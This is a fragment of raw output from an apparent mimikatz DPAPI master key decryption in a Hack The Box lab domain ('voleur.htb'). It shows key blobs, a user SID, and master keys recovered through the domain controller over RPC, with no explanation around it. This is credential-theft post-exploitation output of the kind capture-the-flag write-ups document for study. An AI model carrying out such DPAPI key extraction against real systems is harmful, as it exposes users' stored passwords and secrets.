 dwVersion : 00000002 - 2
szGuid : {08949382-134f-4c63-b93c-ce52efc0aa88}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 48059cadeb79bc7cf66450c91ab9d923
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 035c8f507f8f295484d7127be5226d24be07bfdb7621ca83f7d8483e9c89ba6568c777638cec8caaac55329c36d2e571d1541ead43b8536cdd12163fe6e6c1e32e0d4f1cb9f226a1e2d3950a4861d321f96f603e6125f0ae2e13b690137630e577004e5c72b6b988
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 1eef9c154f95634b6f180402d64d11fe
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 4ad4e3a9bb72ac854af774b35d718f32529d3f402bd6f51c800dd6bc24469ffded906e7f179d0b903dbffb2c436f7845d23b84760ecc572d70ace1b6a7d496b38a7082aa4beb596d
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {983a8b84-cac9-4e3f-ab10-deb81fee2f43}
pbSecret :
48e68456738d5f8290406e69f651655b4fe5b754e78f4768ee4505d6bb541401cb2422e136c529291972aae41248cd059da20fa000815d601443c3f528b7d5a2c5c61c7e73c7d0703fc4be4a382e0cbde2a4c3535a04db031ccc07ac1e8b4d82fc68d6e134ea673e9dfc435f262efd42ec29e3c9e9e3
pbAccesscheck : 7c0bcbc462df75b06213940828bda528f5cb7befc2a980578bf5532747d0f5cf947fb7f5eda8076e3ced44c619d97269082cd185bb1f9816cdcf7666b7132b54d704eea59fb99e06f9a44f546ea846471d3a5f5a8289147b
Auto SID from path seems to be: S-1-5-21-3927696377-1337352550-2781715495-1110
[backupkey] without DPAPI_SYSTEM:
key : c24efb4563751235fd074da6ebc1892e9e8a034f52813dac6279f6d819fc39c1
sha1: 78b264f496ba0fddead5363b7b91b5a9faa6d6e6
[domainkey] with RPC
[DC] 'voleur.htb' will be the domain
[DC] 'DC.voleur.htb' will be the DC server
key : d2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
sha1: 7417f03ca0d4d557935d96b3f1341bdbbcdbd907